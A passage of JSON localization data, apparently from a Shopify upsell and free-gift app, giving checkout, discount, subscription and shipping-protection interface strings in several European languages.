Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Изберете вашия подарък ({{added_count}}\/ {{total_count}} избрани)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"Безплатно","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now 